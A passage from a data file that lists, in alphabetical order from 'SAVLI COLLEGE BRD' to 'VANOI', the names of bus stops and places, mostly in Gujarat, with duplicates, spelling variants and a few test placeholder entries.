"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
